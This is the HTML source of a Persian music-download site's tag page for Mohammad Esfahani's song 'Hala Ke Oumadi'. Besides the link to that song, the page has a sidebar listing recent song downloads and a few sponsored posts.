

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ahangestan.in/tag/%D9%85%D8%AA%D9%86-%D8%AA%D8%B1%D8%A7%D9%86%D9%87-%D8%AD%D8%A7%D9%84%D8%A7-%DA%A9%D9%87-%D8%A7%D9%88%D9%85%D8%AF%DB%8C-%D9%85%D8%AD%D9%85%D8%AF-%D8%A7%D8%B5%D9%81%D9%87%D8%A7%D9%86%DB%8C
body_size: 10869
content:
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR">
<head>
	<!-- meta tags -->
	<meta charset="utf-8">	
	<title>متن ترانه حالا که اومدی محمد اصفهانی - آهنگستان</title>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v18.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://ahangestan.in/tag/متن-ترانه-حالا-که-اومدی-محمد-اصفهانی" />
	<meta property="og:locale" content="fa_IR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="متن ترانه حالا که اومدی محمد اصفهانی - آهنگستان" />
	<meta property="og:url" content="https://ahangestan.in/tag/متن-ترانه-حالا-که-اومدی-محمد-اصفهانی" />
	<meta property="og:site_name" content="دانلود آهنگ جدید | آهنگستان" />
	<meta property="og:image" content="https://ahangestan.in/wp-content/uploads/2021/07/logo.jpg" />
	<meta property="og:image:width" content="1100" />
	<meta property="og:image:height" content="1100" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://ahangestan.in/#organization","name":"Ahangestan","url":"https://ahangestan.in/","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://ahangestan.in/#logo","inLanguage":"fa-IR","url":"https://ahangestan.in/wp-content/uploads/2021/07/logo.jpg","contentUrl":"https://ahangestan.in/wp-content/uploads/2021/07/logo.jpg","width":1100,"height":1100,"caption":"Ahangestan"},"image":{"@id":"https://ahangestan.in/#logo"}},{"@type":"WebSite","@id":"https://ahangestan.in/#website","url":"https://ahangestan.in/","name":"دانلود آهنگ جدید | آهنگستان","description":"آهنگستان سایت دانلود آهنگ جدید ایرانی دانلود موزیک ویدئو دانلود آلبوم جدید","publisher":{"@id":"https://ahangestan.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ahangestan.in/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fa-IR"},{"@type":"CollectionPage","@id":"https://ahangestan.in/tag/%d9%85%d8%aa%d9%86-%d8%aa%d8%b1%d8%a7%d9%86%d9%87-%d8%ad%d8%a7%d9%84%d8%a7-%da%a9%d9%87-%d8%a7%d9%88%d9%85%d8%af%db%8c-%d9%85%d8%ad%d9%85%d8%af-%d8%a7%d8%b5%d9%81%d9%87%d8%a7%d9%86%db%8c#webpage","url":"https://ahangestan.in/tag/%d9%85%d8%aa%d9%86-%d8%aa%d8%b1%d8%a7%d9%86%d9%87-%d8%ad%d8%a7%d9%84%d8%a7-%da%a9%d9%87-%d8%a7%d9%88%d9%85%d8%af%db%8c-%d9%85%d8%ad%d9%85%d8%af-%d8%a7%d8%b5%d9%81%d9%87%d8%a7%d9%86%db%8c","name":"متن ترانه حالا که اومدی محمد اصفهانی - آهنگستان","isPartOf":{"@id":"https://ahangestan.in/#website"},"breadcrumb":{"@id":"https://ahangestan.in/tag/%d9%85%d8%aa%d9%86-%d8%aa%d8%b1%d8%a7%d9%86%d9%87-%d8%ad%d8%a7%d9%84%d8%a7-%da%a9%d9%87-%d8%a7%d9%88%d9%85%d8%af%db%8c-%d9%85%d8%ad%d9%85%d8%af-%d8%a7%d8%b5%d9%81%d9%87%d8%a7%d9%86%db%8c#breadcrumb"},"inLanguage":"fa-IR","potentialAction":[{"@type":"ReadAction","target":["https://ahangestan.in/tag/%d9%85%d8%aa%d9%86-%d8%aa%d8%b1%d8%a7%d9%86%d9%87-%d8%ad%d8%a7%d9%84%d8%a7-%da%a9%d9%87-%d8%a7%d9%88%d9%85%d8%af%db%8c-%d9%85%d8%ad%d9%85%d8%af-%d8%a7%d8%b5%d9%81%d9%87%d8%a7%d9%86%db%8c"]}]},{"@type":"BreadcrumbList","@id":"https://ahangestan.in/tag/%d9%85%d8%aa%d9%86-%d8%aa%d8%b1%d8%a7%d9%86%d9%87-%d8%ad%d8%a7%d9%84%d8%a7-%da%a9%d9%87-%d8%a7%d9%88%d9%85%d8%af%db%8c-%d9%85%d8%ad%d9%85%d8%af-%d8%a7%d8%b5%d9%81%d9%87%d8%a7%d9%86%db%8c#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"خانه","item":"https://ahangestan.in/"},{"@type":"ListItem","position":2,"name":"متن ترانه حالا که اومدی محمد اصفهانی"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="دانلود آهنگ جدید | آهنگستان &raquo; متن ترانه حالا که اومدی محمد اصفهانی خوراک برچسب" href="https://ahangestan.in/tag/%d9%85%d8%aa%d9%86-%d8%aa%d8%b1%d8%a7%d9%86%d9%87-%d8%ad%d8%a7%d9%84%d8%a7-%da%a9%d9%87-%d8%a7%d9%88%d9%85%d8%af%db%8c-%d9%85%d8%ad%d9%85%d8%af-%d8%a7%d8%b5%d9%81%d9%87%d8%a7%d9%86%db%8c/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ahangestan.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-rtl-css'  href='https://ahangestan.in/wp-includes/css/dist/block-library/style-rtl.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://ahangestan.in/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://ahangestan.in/wp-json/" /><link rel="alternate" type="application/json" href="https://ahangestan.in/wp-json/wp/v2/tags/94014" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ahangestan.in/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://ahangestan.in/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<!-- mf-taxonomy-list -->
 <style type="text/css"> html>body .entry ul.mf_taxonomy_column { /* Reset for the Default Theme. */ margin: 0px; padding: 0px; list-style-type: none; padding-left: 0px; text-indent: 0px; } ul.mf_taxonomy_column, .entry ul.mf_taxonomy_column { float: left; margin: 0; padding: 0 0 1em; list-style-type: none; list-style-position: outside; } .mf_cols_1{ width:99%; } .mf_cols_2{ width:49.5%; } .mf_cols_3{ width:33%; } .mf_cols_4{ width:24.75%; } .mf_cols_5{ width:19.77%; } .entry ul.mf_taxonomy_column li:before { content: ""; } .mf_taxonomy_column li, .entry ul.mf_taxonomy_column li { list-style: none, outside; position: relative; height: 1.5em; z-index: 0; background: #fff; margin: 0 1em .4em 0; } .mf_taxonomy_column li.has-quantity, .entry ul.mf_taxonomy_column li.has-quantity { border-bottom: 1px dotted #888; } .mf_taxonomy_column a.edit-term { height: 16px; width: 16px; display: block; } .logged-in .mf_taxonomy_column a.term-name { left: 16px; padding-left: 4px; } .mf_taxonomy_column a.edit-term, .mf_taxonomy_column a.term-name, .mf_taxonomy_column .quantity { position:absolute; bottom: -0.2em; line-height: 1em; background: #fff; z-index:10; } .mf_taxonomy_column a.term-name { display: block; left:0; padding-right: 0.3em; text-decoration: none; } .mf_taxonomy_column .quantity { display: block; right:0; padding-left: 0.3em; } .mf_taxonomy_list .clear { clear:both; } </style><!-- MagenetMonetization V: 1.0.29.2--><!-- MagenetMonetization 1 --><!-- MagenetMonetization 1.1 -->	<meta name="google-site-verification" content="9_o-L5ZwKnCkfPd14onV-zhRTCDaVgrG-LDGQpOZOwk" />
	<meta content="width=device-width, initial-scale=1.0" name="viewport">
	<link rel="icon" href="https://ahangestan.in/wp-content/themes/lw-ahangest/images/favicon.svg">
	<link rel="shortcut icon" href="https://ahangestan.in/wp-content/themes/lw-ahangest/images/favicon.svg">
	<link rel="apple-touch-icon" href="https://ahangestan.in/wp-content/themes/lw-ahangest/images/favicon.svg">
	<link rel="apple-touch-icon" sizes="75x75" href="https://ahangestan.in/wp-content/themes/lw-ahangest/images/favicon.svg">
	<link rel="apple-touch-icon" sizes="125x125" href="https://ahangestan.in/wp-content/themes/lw-ahangest/images/favicon.svg">
	<link rel="apple-touch-icon" sizes="150x150" href="https://ahangestan.in/wp-content/themes/lw-ahangest/images/favicon.svg">
	
   <link rel="pingback" href="https://ahangestan.in/xmlrpc.php">
   <link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://ahangestan.in/feed">
   <link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="https://ahangestan.in/feed/atom">
   <link rel="alternate" type="application/sitemap+xml" title="Sitemap" href="https://ahangestan.in/sitemap.xml">
	<meta name="msvalidate.01" content="7A5BAE9F5091CCEEB624E4092BAD6028" />
	 <meta name="samandehi" content="699152815"/>

	<!-- import required theme styles -->
	<link rel="stylesheet" href="https://ahangestan.in/wp-content/themes/lw-ahangest/style.css" type="text/css" media="screen">
	<link rel="stylesheet" href="https://ahangestan.in/wp-content/themes/lw-ahangest/single.css" type="text/css" media="screen">	</head>
<body data-rsssl=1>
<!-- topBar -->
<div class="menuOff"></div>
<div class="top d100">
	<div class="d1000">
    	<div class="header">
            <a href="https://ahangestan.in" title="آهنگستان" class="header_logo"></a>
            <div class="clear"></div>
            <div class="header_bt">
            <h1>متن ترانه حالا که اومدی محمد اصفهانی</h1>
            </div>
            <div class="clear"></div>
        </div>
	</div>
    <div class="menu d100">
        <div class="d1001">
        	<span class="menu_icon icon-menu"></span>
            <div class="menu_main">
				<a href="https://ahangestan.in/">دانلود آهنگ جدید</a>
            	<a href="https://ahangestan.in/category/آلبوم-های-ایرانی">دانلود آلبوم جدید</a>
            	<a href="https://ahangestan.in/category/video/">دانلود موزیک ویدئو</a>
            	<a href="https://ahangestan.in/category/مداحی/">دانلود مداحی جدید</a>
            	<a href="https://ahangestan.in/category/بیوگرافی/">بیوگرافی</a>
            	<a href="https://ahangestan.in/ads2/">تبلیغات</a>
            	<a href="https://ahangestan.in/3-2/">پخش موزیک</a>
            	<a href="https://ahangestan.in/contact/">تماس با ما</a>
            </div>
            <div class="menu_search">
                	<div class="search_main">
	                <form method="get" action="https://ahangestan.in/">
                    	<div class="label posts_search" id="top_search_mp3">
			<button type="submit"  name="submit"></button>
			<input type="text" placeholder="جستجوی آهنگ..." name="s" autocomplete="off">
			</div>
	                </form>
                        <div class="search_main_res_post">
                        </div>
                        </div> 
            </div>
            <div class="clear">
			</div>
        </div>
	</div>
</div><div class="d1000 box adsbox">
	<br><div class="yn-bnr" id="ynpos-4285"></div><br>

	<div class="yn-bnr" id="ynpos-4284"></div><br>
</div>
<!-- site -->
<div class="site d1001">
			

	<div class="breadcrumbs">
               <p id="breadcrumbs"><span><span><a href="https://ahangestan.in/">خانه</a> » <span class="breadcrumb_last" aria-current="page">متن ترانه حالا که اومدی محمد اصفهانی</span></span></span></p>        </div>
	
	<div class="site_main">
        
	    	<div class="post">
        	
			<div class="post_title">
				<div class="post_titr"><h2><a href="https://ahangestan.in/65008_%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ad%d8%a7%d9%84%d8%a7-%da%a9%d9%87-%d8%a7%d9%88%d9%85%d8%af%db%8c-%d8%a7%d8%b2-%da%86%db%8c-%d8%a8%da%af%d9%85-%d8%a8%d8%b1%d8%a7%d8%aa.html" title="دانلود آهنگ حالا که اومدی از چی بگم برات &#8211; محمد اصفهانی">دانلود آهنگ حالا که اومدی از چی بگم برات &#8211; محمد اصفهانی</a></h2></div>
            </div>
            <div class="post_info">
            	<div class="post_info_cat">
                	<a href="https://ahangestan.in/category/%d8%aa%da%a9-%d8%a2%d9%87%d9%86%da%af" rel="category tag">تک آهنگ</a> ، <a href="https://ahangestan.in/category/%d8%b3%d9%86%d8%aa%db%8c" rel="category tag">دانلود آهنگ سنتی</a>                </div>
                <div class="post_info_left">
                    <span>۰ دیدگاه</span>
                    <span>۱۶ مرداد ۱۳۹۸</span>
                	<div class="clear"></div>
                </div>
                <div class="clear"></div>
            </div>
            <div class="post_body">
            	<div class="post_body_txt">
					<img width="300" height="300" src="https://ahangestan.in/wp-content/uploads/2019/08/photo_2019-08-07_23-40-43-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="دانلود آهنگ حالا که اومدی از چی بگم برات - محمد اصفهانی" loading="lazy" srcset="https://ahangestan.in/wp-content/uploads/2019/08/photo_2019-08-07_23-40-43-300x300.jpg 300w, https://ahangestan.in/wp-content/uploads/2019/08/photo_2019-08-07_23-40-43-150x150.jpg 150w, https://ahangestan.in/wp-content/uploads/2019/08/photo_2019-08-07_23-40-43-1024x1024.jpg 1024w, https://ahangestan.in/wp-content/uploads/2019/08/photo_2019-08-07_23-40-43.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" />                	<p style="text-align: center">
<a href="https://ahangestan.in/">دانلود آهنگ جدید</a> <a href="https://ahangestan.in/singer/محمد-اصفهانی">محمد اصفهانی</a> به نام <a href="https://ahangestan.in/tag/حالا-که-اومدی">حالا که اومدی</a><br />
<a href="https://ahangestan.in/">Download New Music</a> Mohammad Esfahani – <a href="https://ahangestan.in/tag/Hala-Ke-Oumadi">Hala Ke Oumadi</a></p>
                </div>
                <div class="post_link">
                	<a href="https://ahangestan.in/65008_%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ad%d8%a7%d9%84%d8%a7-%da%a9%d9%87-%d8%a7%d9%88%d9%85%d8%af%db%8c-%d8%a7%d8%b2-%da%86%db%8c-%d8%a8%da%af%d9%85-%d8%a8%d8%b1%d8%a7%d8%aa.html" title="دانلود آهنگ حالا که اومدی از چی بگم برات &#8211; محمد اصفهانی">ادامه مطلب و دانلود</a>
                </div>
            </div>
        </div>
                
	               <div class="page_num">
            	            	<div class="clear"></div>
            </div>
	   
    </div>
        <div class="site_left">
    	<div class="box">
        	<div class="box_head">
            	جدیدترین ها
            </div>
            <div class="box_body box_body_newst">
                                <a href="https://ahangestan.in/74975_%d8%aa%d8%ad%d8%b5%db%8c%d9%84-%d9%85%d9%87%d8%a7%d8%ac%d8%b1%d8%aa-%d9%88-%d8%b3%d8%b1%d9%85%d8%a7%db%8c%d9%87-%da%af%d8%b0%d8%a7%d8%b1%db%8c-%d8%af%d8%b1-%d8%b1%d9%88%d8%b3%db%8c%d9%87-%d8%a8%d9%84.html" title="تحصیل مهاجرت و سرمایه گذاری در روسیه بلاروس و رومانی">تحصیل مهاجرت و سرمایه گذاری در روسیه بلاروس و رومانی</a>
                                <a href="https://ahangestan.in/74969_%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d8%aa%d9%88%d8%b1-%d9%84%d9%88%da%a9%d8%b3-%da%a9%d9%88%d8%a8%d8%a7-%d9%88-%d9%87%d8%b2%db%8c%d9%86%d9%87-%d9%88%db%8c%d8%b2%d8%a7%db%8c-%da%a9%d9%88%d8%a8%d8%a7.html" title="درباره تور لوکس کوبا و هزینه ویزای کوبا با امکان خرید تور قسطی">درباره تور لوکس کوبا و هزینه ویزای کوبا با امکان خرید تور قسطی</a>
                                <a href="https://ahangestan.in/74945_%d8%a8%d8%b1%d9%88%da%a9%d8%b1-%d8%a7%d9%88%d8%aa%d8%aa%d8%8c-%d8%a7%d9%86%d8%aa%d8%ae%d8%a7%d8%a8%db%8c-%d9%85%d8%b7%d9%85%d8%a6%d9%86-%d8%a8%d8%b1%d8%a7%db%8c-%d9%85%d8%b9%d8%a7%d9%85%d9%84%d9%87.html" title="بروکر اوتت، انتخابی مطمئن برای معامله‌گران بازارهای جهانی">بروکر اوتت، انتخابی مطمئن برای معامله‌گران بازارهای جهانی</a>
                                <a href="https://ahangestan.in/74940_%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%ae%d8%b1%db%8c%d8%af-%d8%b1%d9%be%d9%88%d8%b1%d8%aa%d8%a7%da%98-%d8%a2%da%af%d9%87%db%8c.html" title="خدمات خرید رپورتاژ آگهی قیمت سفارش رپورتاژ دائمی معتبر">خدمات خرید رپورتاژ آگهی قیمت سفارش رپورتاژ دائمی معتبر</a>
                                <a href="https://ahangestan.in/74933_%d8%b1%d8%a7%d9%87%d9%86%d9%85%d8%a7%db%8c-%da%a9%d8%a7%d9%85%d9%84-%d9%88%db%8c%d8%b2%d8%a7%db%8c-%d8%b4%d9%86%da%af%d9%86-%d9%88-%d9%88%db%8c%d8%b2%d8%a7%db%8c-%d8%aa%d9%88%d8%b1%db%8c%d8%b3%d8%aa.html" title="راهنمای کامل ویزای شنگن و ویزای توریستی فرانسه">راهنمای کامل ویزای شنگن و ویزای توریستی فرانسه</a>
                                <a href="https://ahangestan.in/74929_%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b1%d8%a7%db%8c%da%af%d8%a7%d9%86-%da%a9%d8%aa%d8%a7%d8%a8-%d8%b1%d9%88%d8%b4%d9%87%d8%a7%db%8c-%db%8c%d8%a7%d8%af%da%af%db%8c%d8%b1%db%8c-%d9%88-%d9%85%d8%b7.html" title="دانلود رایگان کتاب روشهای یادگیری و مطالعه">دانلود رایگان کتاب روشهای یادگیری و مطالعه</a>
                                <a href="https://ahangestan.in/74924_%d8%b9%d9%88%d8%a7%d8%b1%d8%b6-%d8%ac%d8%a7%d9%86%d8%a8%db%8c-%d9%be%d9%88%d8%af%d8%b1-%d8%a2%d8%a8-%d9%be%d9%86%db%8c%d8%b1.html" title="عوارض جانبی پودر آب پنیر">عوارض جانبی پودر آب پنیر</a>
                                <a href="https://ahangestan.in/74921_%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%85%d9%86-%d9%85%d8%b3%d9%85-%d8%a7%d8%b2-%d8%a7%d8%a8%d8%b1%d8%a7%d9%87%db%8c%d9%85-%d8%a7%d9%84%d9%81%d8%aa%db%8c.html" title="دانلود آهنگ من مسم از ابراهیم الفتی در آهنگستان">دانلود آهنگ من مسم از ابراهیم الفتی در آهنگستان</a>
                                <a href="https://ahangestan.in/74919_%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%b3%db%8c%d8%a7%d9%87-%d8%b3%d9%81%db%8c%d8%af-%d8%a7%d8%b2-%d8%ad%d8%a7%d9%85%db%8c%d9%85-%d8%af%d8%b1-%d8%a7%d9%87%d9%86%da%af%d8%b3.html" title="دانلود آهنگ سیاه سفید از حامیم در اهنگستان">دانلود آهنگ سیاه سفید از حامیم در اهنگستان</a>
                                <a href="https://ahangestan.in/74917_%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%af%d9%84%db%8c%d9%84-%d8%b2%d9%86%d8%af%d9%87-%d8%a8%d9%88%d8%af%d9%86%d9%85-%d8%a7%d8%b2-%d8%a7%d9%85%db%8c%d8%b1-%d8%a8%d8%a7%d8%b1.html" title="دانلود آهنگ دلیل زنده بودنم از امیر بارانی بهبهانی آهنگستان">دانلود آهنگ دلیل زنده بودنم از امیر بارانی بهبهانی آهنگستان</a>
                                <a href="https://ahangestan.in/74915_%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%85%db%8c%da%af%d8%b0%d8%b1%db%8c-%d8%a7%d8%b2-%d9%85%d9%86-%d8%a7%d8%b2-%d9%85%d8%ad%d9%85%d8%af-%d8%ac%d9%88%d8%a7%d8%af-%d9%81%d8%ae.html" title="دانلود آهنگ میگذری از من از محمد جواد فخری در آهنگستان">دانلود آهنگ میگذری از من از محمد جواد فخری در آهنگستان</a>
                                <a href="https://ahangestan.in/74913_%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%85%d8%b9%d8%ac%d8%b2%d9%87-%d8%a7%d8%b2-%d8%b9%d9%84%db%8c-%d8%b7%d8%a8%d8%b1%d8%b3%d8%a7-%d8%af%d8%b1-%d8%a2%d9%87%d9%86%da%af%d8%b3.html" title="دانلود آهنگ معجزه از علی طبرسا در آهنگستان">دانلود آهنگ معجزه از علی طبرسا در آهنگستان</a>
                                <a href="https://ahangestan.in/74911_%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%db%8c%d9%87-%d8%b2%d9%85%d8%a7%d9%86-%d9%85%db%8c%d8%b2%d8%af%d9%86-%d9%87%d9%85%d9%87-%d8%af%d9%88%d8%b1%d9%85.html" title="دانلود آهنگ یه زمان میزدن همه دورم">دانلود آهنگ یه زمان میزدن همه دورم</a>
                                <a href="https://ahangestan.in/74909_%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%85%db%8c%d8%b4%d9%85-%d8%a8%d9%87-%d9%81%d8%af%d8%a7%d8%aa-%d8%ae%d9%88%d8%af%d9%85-%db%8c%d9%87-%d9%86%d9%81%d8%b1%db%8c-%d8%af%d8%b1.html" title="دانلود آهنگ میشم به فدات خودم یه نفری در آهنگستان">دانلود آهنگ میشم به فدات خودم یه نفری در آهنگستان</a>
                                <a href="https://ahangestan.in/74906_%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%a7%da%af%d9%87-%d9%85%d8%a7%d9%84-%d9%85%d9%86-%d8%a8%d9%88%d8%af%db%8c-%d8%a7%d8%b2-%d8%af-%d8%af%d8%a7%d9%86-%d8%af%d8%b1-%d8%a2.html" title="دانلود آهنگ اگه مال من بودی از د دان در آهنگستان">دانلود آهنگ اگه مال من بودی از د دان در آهنگستان</a>
                                <a href="https://ahangestan.in/74903_%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%86%d8%b4%d8%b3%d8%aa-%d9%85%d9%88%d9%87%d8%a7%d8%b4%d9%88-%d8%b4%d9%88%d9%86%d9%87-%da%a9%d8%b1%d8%af-%d8%af%d8%b1-%d8%a2%d9%87%d9%86.html" title="دانلود آهنگ نشست موهاشو شونه کرد در آهنگستان">دانلود آهنگ نشست موهاشو شونه کرد در آهنگستان</a>
                                <a href="https://ahangestan.in/74901_%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%a2%d8%b1%d8%a7%d9%85%d8%b4-%d8%a7%d8%b2-%d9%85%d8%ad%d9%85%d8%af%d8%b1%d8%b6%d8%a7-%d9%82%d8%a7%d8%b3%d9%85%db%8c-%d8%af%d8%b1-%d8%a2.html" title="دانلود آهنگ آرامش از محمدرضا قاسمی در آهنگستان">دانلود آهنگ آرامش از محمدرضا قاسمی در آهنگستان</a>
                                <a href="https://ahangestan.in/74899_%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%da%af%d8%a7%d9%85-%d8%b2%d9%85%d8%a7%d9%86-%d8%a7%d8%b2-%d8%a8%d9%87%d8%af%d8%a7%d8%af-%d8%a8%db%8c%d8%b1%d8%a7%d9%86%d9%88%d9%86%d8%af.html" title="دانلود آهنگ گام زمان از بهداد بیرانوند در آهنگستان">دانلود آهنگ گام زمان از بهداد بیرانوند در آهنگستان</a>
                                <a href="https://ahangestan.in/74897_%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ba%d9%86%db%8c%d9%85%d8%aa-%d8%ac%d9%86%da%af%db%8c-%d8%a7%d8%b2-%d8%a8%d8%b1%d8%b2%db%8c%d8%a7-%d8%af%d8%b1-%d8%a2%d9%87%d9%86%da%af.html" title="دانلود آهنگ غنیمت جنگی از برزیا در آهنگستان">دانلود آهنگ غنیمت جنگی از برزیا در آهنگستان</a>
                                <a href="https://ahangestan.in/74894_%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%b2%d8%ae%d9%85-%d8%b2%d8%af%db%8c-%d8%a7%d8%b2-%d9%81%d8%b1%d9%87%d8%a7%d8%af-%d8%b1%d8%a7%d8%af-%d8%af%d8%b1-%d8%a2%d9%87%d9%86%da%af.html" title="دانلود آهنگ زخم زدی از فرهاد راد در آهنگستان">دانلود آهنگ زخم زدی از فرهاد راد در آهنگستان</a>
                            </div>
